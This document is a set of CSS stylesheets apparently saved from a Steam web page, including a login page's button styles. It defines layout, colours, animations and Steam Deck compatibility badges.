.ds_flag.ds_excluded_by_preferences_flag {
	left: 0;
	right: 0;
	background: url('[data-uri]') no-repeat 4px 4px #bfbfbf;
}

.ds_collapse_flag.ds_flagged .ds_flag {
	overflow: hidden;
	max-width: 0;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
}

.ds_collapse_flag.ds_collapse_flag_tiny.ds_flagged .ds_flag {
	padding-left: 4px;
}

.ds_collapse_flag.ds_flagged:hover .ds_flag {
	max-width: 120px;
}

.ds_collapse_flag.ds_flagged:hover .ds_flag.ds_excluded_by_preferences_flag {
	max-width: none;
	padding-right: 4px;
}

.ds_collapse_flag_tiny.ds_flagged:hover .ds_flag {
	padding-left: 18px;
}

.ds_flagged.ds_excluded_by_preferences {
}

/* Scrollbar CSS. Move this to somewhere common before checking in thankx */

.v_scrollbar {
	background-color: rgba(0,0,0,0.2);
	border-radius: 2px;
}

.v_scrollbar_target div.animating {
	transition: left 0.3s, top 0.3s;
}

.v_scrollbar > .handle {
	background: #3d6c8d; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #3d6c8d 0%, #2e5470 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#3d6c8d), color-stop(100%,#2e5470)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(-45deg,  #3d6c8d 0%,#2e5470 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(-45deg,  #3d6c8d 0%,#2e5470 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(-45deg,  #3d6c8d 0%,#2e5470 100%); /* IE10+ */
	background: linear-gradient(135deg,  #3d6c8d 0%,#2e5470 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d6c8d', endColorstr='#2e5470',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 2px;
}

.v_scrollbar.horizontal {
	height: 14px;
}

.v_scrollbar.vertical {
	width: 14px;
}

.v_scrollbar.vertical > .handle {

	height: 24px;
	width: 14px;
}

.v_scrollbar.horizontal > .handle {

	height: 14px;
	width: 24px;
}


.LoadingWrapper
{
	position: relative;
	margin: auto auto;
	vertical-align: middle;
}

.LoadingWrapper .LoadingThrobber
{
	margin: 0px auto 40px auto;
	width: 62px;
	height: 62px;
}

.LoadingWrapper .LoadingText
{
	color: #60acde;
	font-size: 22px;
	text-align: center;
}

@keyframes loading_throbber_bar
{
	0%
	{
		transform: scale( 1.0, 0.6 );
		background-color: #67c1f5;
	}

	30%
	{
		transform: scale( 1.0, 1.0 );
		background-color: #67c1f5;
	}

	55%
	{
		transform: scale( 1.0, 0.6 );
		background-color: #67c1f5;
	}

	100%
	{
		transform: scale( 1.0, 0.6 );
		background-color: #67c1f5;
	}
}


@-webkit-keyframes loading_throbber_bar
{
	0%
	{
		-webkit-transform: scale( 1.0, 0.7 );
		background-color: #67c1f5;
	}

	30%
	{
		-webkit-transform: scale( 1.0, 1.0 );
		background-color: #67c1f5;
	}

	55%
	{
		-webkit-transform: scale( 1.0, 0.7 );
		background-color: #67c1f5;
	}

	100%
	{
		-webkit-transform: scale( 1.0, 0.7 );
		background-color: #67c1f5;
	}
}

.LoadingWrapper .LoadingThrobber .Bar
{
	-webkit-animation: test 2s infinite;
	float: left;
	margin-right: 6px;
	width: 12px;
	height: 68px;
	background-color: #67c1f5;

	animation: loading_throbber_bar 1s ease-in-out infinite;
	-webkit-animation: loading_throbber_bar 1s ease-in-out infinite;
}

.LoadingWrapper .LoadingThrobber .Bar1
{
}

.LoadingWrapper .LoadingThrobber .Bar2
{
	animation-delay: 0.16s;
	-webkit-animation-delay: 0.16s;
}

.LoadingWrapper .LoadingThrobber .Bar3
{
	animation-delay: 0.32s;
	-webkit-animation-delay: 0.32s;
}

.content_descriptors_examples_desc {
	font-size: 18px;
	padding-bottom: 20px;
}

.content_descriptors_example_app {
	padding-bottom: 20px;
	display: flex;
	align-items: center;
}

.content_descriptors_example_app .app_logo {
	width: 120px;
	height: 45px;
}

.content_descriptors_example_app .app_name {
	margin-left: 20px;
}

.shared_game_rating {
	color: #c6d4df;
	font-size: 12px;
}
.shared_game_rating .game_rating_agency {
	margin-top: 8px;
}

.shared_game_rating .game_rating_required_age {
    		font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			text-transform: uppercase;
	margin-bottom: 5px;
    font-size: 14px;
    color: white;
}
.shared_game_rating .game_rating_title {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 16px;
	color: white;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	padding: 0;
	margin-bottom: 8px;
	margin-top: -4px;
}
.shared_game_rating .game_rating_title .game_rating_banned {
	color: red;
}
.shared_game_rating .game_rating_details {
	display: flex;
	margin-bottom: 4px;
}
.shared_game_rating .game_rating_icon {
	margin-right: 10px;
}
.shared_game_rating p.descriptorText {
	margin: 0;

	font-size: 12px !important;
	color: #c6d4df !important;
	line-height: 14px;
}
.shared_game_rating .block_title {
	font-size: 13px;
	color: #d3d9dd;
	font-weight: 500;
}
.shared_game_rating .game_rating_allages {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 14px;
	font-weight: 500;
	padding: 10px;
	color: #67C1F5;
	font-weight: 500;
	border: 2px solid #67C1F5;
	background-color: black;
}

/* community awards hover */
.reaction_award_hover {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			width: 150px;
	background: #DADEE0;
}
	.community_tooltip.reaction_award_hover,
	.store_tooltip.reaction_award_hover {
		padding: 0px;
	}
	.reaction_award_hover .reaction_award_icon {
		background-color: #474C52;
		border-radius: 3px 3px 0 0;
		padding-top: 5px;
		text-align: center;
	}
	.reaction_award_hover .reaction_award_icon > img {
		height: 100px;
	}
	.reaction_award_hover .reaction_award_info {
		padding: 10px;
		text-align: center;
	}
	.reaction_award_hover .reaction_award_name {
		font-weight: bold;
		font-size: 12px;
		color: #0A212E;
	}
	.reaction_award_hover .reaction_award_desc {
		padding-top: 5px;
		font-size: 10px;
		color: #0A212E;
	}
	.reaction_award_hover .reaction_award_points {
		padding-top: 5px;
		font-size: 10px;
		color: #737678;
	}

/* community awards */
.community_award_btn_icon {
	vertical-align: middle;
	margin-right: 5px;
}

.community_award_ctn {
	display: flex;
	flex-wrap: wrap;
}

.community_award {
	position: relative;
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 3px;
	padding: 0px 3px 0px 3px;
	margin: 0 1px;
	line-height: 28px;
	height: 28px;
	cursor: pointer;
}
.community_award:hover {
	background-color: rgba(255, 255, 255, 0.2);
}

.community_award_icon {
	height: 20px;
	vertical-align: middle;
}
.community_award_count {
	color: #66c0f4;
	font-size: 13px;
	vertical-align: middle;
	font-weight: bold;
}
.community_award_count.hidden {
	display: none;
}

.community_tooltip.community_award_tooltip {
	background: #141c27;
	color: #7cc5fb;
}

/* hover */
.community_award_ctn_hover {
	display: inline-block;
}
	.community_award_ctn_hover .community_award {
		display: inline-block;
		background-color: rgba(255, 255, 255, 0.05);
		border-radius: 5px;
		padding: 3px;
		margin: 1px;
		line-height: unset;
		height: unset;
	}
	.community_award_ctn_hover .community_award .community_award_icon {
		width: 16px;
		height: 16px;
		vertical-align: middle;
	}
	.community_award_ctn_hover .community_award .community_award_count {
		color: #66c0f4;
		font-size: 12px;
		vertical-align: middle;
		font-weight: bold;
		padding: 0;
	}
	.community_award_ctn_hover .community_award .community_award_count.hidden {
		display: none;
	}

@media screen and (max-width: 910px)
{
	html.responsive .newmodal {
		min-width: 0;
	}

	/* workaround for ios safari, having the background be position: fixed introduces display glitches */
	html.responsive .newmodal_background {
		position: absolute;
	}

}
	html.responsive.touch .newmodal {
		min-width: 0;
	}

	/* workaround for ios safari, having the background be position: fixed introduces display glitches */
	html.responsive.touch .newmodal_background {
		position: absolute;
	}

@media screen and (max-width: 910px)
{

	html.responsive .newmodal {
		min-width: 500px;
	}


}

	html.responsive.tablet .newmodal {
		min-width: 500px;
	}



@media screen and (max-width: 910px)
{
	html.responsive .newmodal_content {
		padding: 15px;
	}
}


/* China Desktop Footer */

body.v6 #footer.china_footer {
    padding: 16px 16px 60px 16px;
}

body.v6 #footer_spacer.china_spacer {
	height: 360px;
}

.china_footer_content a, #footer .china_footer_content a {
    color: #8F8E93;
}

.china_footer_content a:hover, #footer .china_footer_content a:hover {
    color: #FFFFFF;
}

.china_footer_navlinks {
    user-select: none;
    margin-left: 50px;
	line-height: 24px;
}

.china_footer_content {
    max-width: calc( 910px - 16px);
    margin: 0px auto;
    padding-top: 16px;
    color: #8F8E93;
		font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		}

.china_footer_row {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.china_pw_logo {
    margin-right: 10px;
}

.china_steam_logo {
    width: 142px;
    height: 44px;
}

.china_footer_line {
    height: 1px;
    background: #24272C;
    margin: 20px 0;
}

.china_footer_social_box {
    display: flex;
    align-items: center;
}

.china_footer_social_box:first-of-type {
    margin-right: 20px;
}

.china_footer_social_box.tooltip {
    cursor: default;
    user-select: none;
}

.china_footer_socials_ctn {
    display: flex;
}

.china_footer_legal_ctn {
    margin-top: 20px;
}

.china_footer_logos img  {
    width: 96px;
    vertical-align: top;
}

.gpnav:focus
{
    outline: 4px solid blue;
    box-shadow: 0 0 2px inset #0000ff;
}


/* For Date pickers shared between projects */

.rdt .rdtPicker {
    background: #576070;
    border: 1px solid #646f82;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.8);
}

.rdt .rdtPicker th {
    border-bottom: transparent;
}

.rdt .rdtPicker td {
    color: white;
}

/* days that show from the previous or subsequent calendar month (eg when a month does not start on a Sunday) */
.rdt .rdtPicker td.rdtNew,
.rdt .rdtPicker td.rdtOld {
 }

.rdt .rdtPicker td.rdtDisabled,
.rdt .rdtPicker td.rdtDisabled:hover {
     color: #333333;
 }

.rdt .rdtPicker td.rdtDay:hover,
.rdt .rdtPicker td.rdtMonth:hover,
.rdt .rdtPicker td.rdtYear:hover {
     color: black;
 }

.rdt .rdtPicker td .rdtCounter .rdtBtn:hover {
     color: black;
}

.rdt .rdtPicker th.rdtSwitch {
    color: white;
    font-size: 13px;
}

.rdt .rdtPicker th.rdtSwitch:hover {
    color: black;
}

.rdt .rdtPicker th.dow {
    background: #474f5c;
    color: #9aa3b1;
}



/* for dynamic store items */
html.responsive .ds_steam_deck_compat {
	display: block;
	position: absolute;
	pointer-events: none;
	top: 4px;
	right: 4px;
	z-index: 15;
	width: 44px;
	height: 24px;
	border-radius: 24px;
	opacity: 0;
	background-color: var(--gpBackground-DarkMedium);
	backdrop-filter: blur(24px);
	transition: opacity 0.1s ease;
}
html.responsive .gpfocus .ds_steam_deck_compat {
	transition: opacity 0.2s ease 0.1s;
	opacity: 1;

}
.ds_steam_deck_compat.verified {
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') 3px no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-verified.svg') 22px no-repeat;
}
.ds_steam_deck_compat.playable {
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') 3px no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-playable.svg') 22px no-repeat;
}
.ds_steam_deck_compat.unsupported {
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') 3px no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-unsupported.svg') 22px no-repeat;
}
.ds_steam_deck_compat.unknown {
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') 3px no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-unknown.svg') 22px no-repeat;
}

/* global inline */
.steam_deck_compat {
	display: none;
	pointer-events: none;
	width: 40px;
	height: 20px;
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') left no-repeat;
	background-size: 20px 20px;
}
.steam_deck_compat.verified {
	display: inline-block;
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') left no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-verified.svg') right no-repeat;
}
.steam_deck_compat.playable {
	display: inline-block;
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') left no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-playable.svg') right no-repeat;
}
.steam_deck_compat.unsupported {
	display: inline-block;
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') left no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-unsupported.svg') right no-repeat;
}
.steam_deck_compat.unknown {
	display: inline-block;
	background: url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-logo.svg') left no-repeat, url('https://store.akamai.steamstatic.com/public/shared/images/ico/ico-deck-unknown.svg') right no-repeat;
}

.private_app_indicator {
	height: 1.25em;
	width: 1.25em;
	vertical-align: middle;
	display: inline-block;
}

.private_app_indicator svg line,
.private_app_indicator svg path {
	stroke: rgb(110, 141, 80);
}
</file>
<file: Log på_files/buttons.css>
.btn_green_white_innerfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #D2E885 !important;

				background: #a4d007;
			background: -webkit-linear-gradient( top, #a4d007 5%, #536904 95%);
	background: linear-gradient( to bottom, #a4d007 5%, #536904 95%);
	}

	.btn_green_white_innerfade > span {
		border-radius: 2px;
		display: block;


					background: #799905;
			background: -webkit-linear-gradient( top, #799905 5%, #536904 95%);
	background: linear-gradient( to bottom, #799905 5%, #536904 95%);
			}

.btn_green_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff !important;

				background: #b6d908;
			background: -webkit-linear-gradient( top, #b6d908 5%, #80a006 95%);
	background: linear-gradient( to bottom, #b6d908 5%, #80a006 95%);
	}

	.btn_green_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
					background: #a1bf07;
			background: -webkit-linear-gradient( top, #a1bf07 5%, #80a006 95%);
	background: linear-gradient( to bottom, #a1bf07 5%, #80a006 95%);
			}

.btn_blue_white_innerfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #fff !important;

				background: #aaceff;
			background: -webkit-linear-gradient( top, #aaceff 5%, #3c6091 95%);
	background: linear-gradient( to bottom, #aaceff 5%, #3c6091 95%);
	}

	.btn_blue_white_innerfade > span {
		border-radius: 2px;
		display: block;


					background: #82a6d7;
			background: -webkit-linear-gradient( top, #82a6d7 5%, #3c6091 95%);
	background: linear-gradient( to bottom, #82a6d7 5%, #3c6091 95%);
			}

.btn_blue_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff !important;

				background: #bbd8ff;
			background: -webkit-linear-gradient( top, #bbd8ff 5%, #4873a7 95%);
	background: linear-gradient( to bottom, #bbd8ff 5%, #4873a7 95%);
	}

	.btn_blue_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
					background: #9ab7de;
			background: -webkit-linear-gradient( top, #9ab7de 5%, #4873a7 95%);
	background: linear-gradient( to bottom, #9ab7de 5%, #4873a7 95%);
			}

.btn_darkblue_white_innerfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #A4D7F5 !important;

				background: rgba(47,137,188,1);
			background: -webkit-linear-gradient( top, rgba(47,137,188,1) 5%, rgba(23,67,92,1) 95%);
	background: linear-gradient( to bottom, rgba(47,137,188,1) 5%, rgba(23,67,92,1) 95%);
	}

	.btn_darkblue_white_innerfade > span {
		border-radius: 2px;
		display: block;


					background: rgba(33,101,138,1);
			background: -webkit-linear-gradient( top, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
	background: linear-gradient( to bottom, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
			}

.btn_darkblue_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(102,192,244,1);
			background: -webkit-linear-gradient( top, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	background: linear-gradient( to bottom, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	}

	.btn_darkblue_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btn_darkblue_white_innerfade.btn_active, btn_darkblue_white_innerfade.active {
	text-decoration: none !important;
	color: #323b49 !important;

		background: #fff !important;			}

	.btn_darkblue_white_innerfade.btn_active > span, btn_darkblue_white_innerfade.active > span {
					background: #989b9e;
			background: -webkit-linear-gradient( top, #989b9e 5%, #aeb1b5 95%);
	background: linear-gradient( to bottom, #989b9e 5%, #aeb1b5 95%);
			}

	.btn_darkred_white_innerfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #F5D7A4 !important;

				background: rgba(188,47,47,1);
			background: -webkit-linear-gradient( top, rgba(188,47,47,1) 5%, rgba(92,37,23,1) 95%);
	background: linear-gradient( to bottom, rgba(188,47,47,1) 5%, rgba(92,37,23,1) 95%);
	}

	.btn_darkred_white_innerfade > span {
		border-radius: 2px;
		display: block;


					background: rgba(138,51,33,1);
			background: -webkit-linear-gradient( top, rgba(138,51,33,1) 5%, rgba(92,37,23,1) 95%);
	background: linear-gradient( to bottom, rgba(138,51,33,1) 5%, rgba(92,37,23,1) 95%);
			}

.btn_darkred_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(244,92,102,1);
			background: -webkit-linear-gradient( top, rgba(244,92,102,1) 5%, rgba(188,67,47,1) 95%);
	background: linear-gradient( to bottom, rgba(244,92,102,1) 5%, rgba(188,67,47,1) 95%);
	}

	.btn_darkred_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btn_darkred_white_innerfade.btn_active, btn_darkred_white_innerfade.active {
	text-decoration: none !important;
	color: #493b32 !important;

		background: #fff !important;			}

	.btn_darkred_white_innerfade.btn_active > span, btn_darkred_white_innerfade.active > span {
					background: #9e9b98;
			background: -webkit-linear-gradient( top, #9e9b98 5%, #b5b1ae 95%);
	background: linear-gradient( to bottom, #9e9b98 5%, #b5b1ae 95%);
			}

	.btn_grey_white_innerfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #fff !important;

				background: #acb5bd;
			background: -webkit-linear-gradient( top, #acb5bd 5%, #414a52 95%);
	background: linear-gradient( to bottom, #acb5bd 5%, #414a52 95%);
	}

	.btn_grey_white_innerfade > span {
		border-radius: 2px;
		display: block;


					background: #778088;
			background: -webkit-linear-gradient( top, #778088 5%, #414a52 95%);
	background: linear-gradient( to bottom, #778088 5%, #414a52 95%);
			}

.btn_grey_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff !important;

				background: #cfd8e0;
			background: -webkit-linear-gradient( top, #cfd8e0 5%, #565f67 95%);
	background: linear-gradient( to bottom, #cfd8e0 5%, #565f67 95%);
	}

	.btn_grey_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
					background: #99a2aa;
			background: -webkit-linear-gradient( top, #99a2aa 5%, #565f67 95%);
	background: linear-gradient( to bottom, #99a2aa 5%, #565f67 95%);
			}

.btn_grey_grey {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #ebebeb !important;

	background: rgba( 0, 0, 0, 0.4);	}

	.btn_grey_grey > span {
		border-radius: 2px;
		display: block;


		background: transparent;			}

.btn_grey_grey:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #000 !important;

	background: #7bb7e3;	}

	.btn_grey_grey:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

.btn_grey_grey_outer_bevel {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #ebebeb !important;

	background: #000;	}

	.btn_grey_grey_outer_bevel > span {
		border-radius: 2px;
		display: block;


					background: #2B2B2B;
			background: -webkit-linear-gradient( top, #2B2B2B 5%, #202020 95%);
	background: linear-gradient( to bottom, #2B2B2B 5%, #202020 95%);
			}

.btn_grey_grey_outer_bevel:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ebebeb !important;

				background: #57749e;
			background: -webkit-linear-gradient( top, #57749e 5%, #364963 95%);
	background: linear-gradient( to bottom, #57749e 5%, #364963 95%);
	}

	.btn_grey_grey_outer_bevel:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
					background: #445b7c;
			background: -webkit-linear-gradient( top, #445b7c 5%, #364963 95%);
	background: linear-gradient( to bottom, #445b7c 5%, #364963 95%);
			}


.btn_grey_grey_outer_bevel:not(:hover) > span {
	box-shadow: inset 0 1px 1px #434343;
}
.btn_grey_black {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #67c1f5 !important;

	background: rgba(0, 0, 0, 0.5 );	}

	.btn_grey_black > span {
		border-radius: 2px;
		display: block;


		background: transparent;			}

.btn_grey_black:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff !important;

	background: rgba( 102, 192, 244, 0.4 );	}

	.btn_grey_black:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btn_grey_black.btn_active, btn_grey_black.active {
	text-decoration: none !important;
	color: #fff !important;

		background: rgba( 102, 192, 244, 0.2 );;			}

	.btn_grey_black.btn_active > span, btn_grey_black.active > span {
		background: transparent;			}

	.btn_black {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #ebebeb !important;

	background: #000;	}

	.btn_black > span {
		border-radius: 2px;
		display: block;


		background: transparent;			}

.btn_black:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #000 !important;

	background: #97C0E3;	}

	.btn_black:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

.btnv6_blue_hoverfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #67c1f5 !important;

	background: rgba( 103, 193, 245, 0.2 );	}

	.btnv6_blue_hoverfade > span {
		border-radius: 2px;
		display: block;


		background: transparent;			}

.btnv6_blue_hoverfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff !important;

				background: #417a9b;
			background: -webkit-linear-gradient( 150deg, #417a9b 5%,#67c1f5 95%);
	background: linear-gradient( -60deg, #417a9b 5%,#67c1f5 95%);
	}

	.btnv6_blue_hoverfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btnv6_blue_hoverfade.btn_active, btnv6_blue_hoverfade.active {
	text-decoration: none !important;
	color: #fff !important;

		background: rgba( 103, 193, 245, 0.6 );;			}

	.btnv6_blue_hoverfade.btn_active > span, btnv6_blue_hoverfade.active > span {
		background: transparent;			}

	.btnv6_lightblue_blue {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #2B5066 !important;

				background: rgba(193,228,249,1);
			background: -webkit-linear-gradient( top, rgba(193,228,249,1) 5%, rgba(148,183,202,1) 95%);
	background: linear-gradient( to bottom, rgba(193,228,249,1) 5%, rgba(148,183,202,1) 95%);
	}

	.btnv6_lightblue_blue > span {
		border-radius: 2px;
		display: block;


		background: transparent;		text-shadow: 1px 1px 0px rgba( 255, 255, 255, 0.1 );	}

.btnv6_lightblue_blue:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(102,192,244,1);
			background: -webkit-linear-gradient( top, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	background: linear-gradient( to bottom, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	}

	.btnv6_lightblue_blue:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

.btnv6_blue_blue_innerfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #A4D7F5 !important;

				background: rgba(47,137,188,1);
			background: -webkit-linear-gradient( top, rgba(47,137,188,1) 5%, rgba(23,67,92,1) 95%);
	background: linear-gradient( to bottom, rgba(47,137,188,1) 5%, rgba(23,67,92,1) 95%);
	}

	.btnv6_blue_blue_innerfade > span {
		border-radius: 2px;
		display: block;


		background: transparent;		text-shadow: -1px -1px 0px rgba( 0, 0, 0, 0.1 );	}

.btnv6_blue_blue_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(102,192,244,1);
			background: -webkit-linear-gradient( top, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	background: linear-gradient( to bottom, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	}

	.btnv6_blue_blue_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

.btnv6_green_white_innerfade {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #D2E885 !important;

				background: rgba(121,153,5,1);
			background: -webkit-linear-gradient( top, rgba(121,153,5,1) 5%, rgba(83,105,4,1) 95%);
	background: linear-gradient( to bottom, rgba(121,153,5,1) 5%, rgba(83,105,4,1) 95%);
	}

	.btnv6_green_white_innerfade > span {
		border-radius: 2px;
		display: block;


		background: transparent;		text-shadow: -1px -1px 0px rgba( 0, 0, 0, 0.1 );	}

.btnv6_green_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(164,208,7,1);
			background: -webkit-linear-gradient( top, rgba(164,208,7,1) 5%, rgba(107,135,5,1) 95%);
	background: linear-gradient( to bottom, rgba(164,208,7,1) 5%, rgba(107,135,5,1) 95%);
	}

	.btnv6_green_white_innerfade:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

.btnv6_grey_black {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #66c0f4 !important;

	background: #212c3d;	}

	.btnv6_grey_black > span {
		border-radius: 2px;
		display: block;


		background: transparent;			}

.btnv6_grey_black:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff !important;

	background: #66c0f4;	}

	.btnv6_grey_black:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btnv6_grey_black.btn_active, btnv6_grey_black.active {
	text-decoration: none !important;
	color: #fff !important;

		background: rgba( 103, 193, 245, 0.4 );;			}

	.btnv6_grey_black.btn_active > span, btnv6_grey_black.active > span {
		background: transparent;			}

	.btnv6_white_transparent {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #fff !important;

	background: transparent;	}

	.btnv6_white_transparent > span {
		border-radius: 2px;
		display: block;


		background: transparent;		border: 1px solid rgba(255,255,255,0.4);
border-radius: 2px;	}

.btnv6_white_transparent:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff !important;

	background: transparent;	}

	.btnv6_white_transparent:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;		border: 1px solid rgba(255,255,255,1);
border-radius: 2px;	}

.btn_teal {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #A4D7F5 !important;

				background: rgba(62,133,154,1);
			background: -webkit-linear-gradient( top, rgba(62,133,154,1) 5%, rgba(30,73,85,1) 95%);
	background: linear-gradient( to bottom, rgba(62,133,154,1) 5%, rgba(30,73,85,1) 95%);
	}

	.btn_teal > span {
		border-radius: 2px;
		display: block;


					background: rgba(33,101,138,1);
			background: -webkit-linear-gradient( top, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
	background: linear-gradient( to bottom, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
			}

.btn_teal:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(92,163,184,1);
			background: -webkit-linear-gradient( top, rgba(92,163,184,1) 5%, rgba(60,103,115,1) 95%);
	background: linear-gradient( to bottom, rgba(92,163,184,1) 5%, rgba(60,103,115,1) 95%);
	}

	.btn_teal:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btn_teal.btn_active, btn_teal.active {
	text-decoration: none !important;
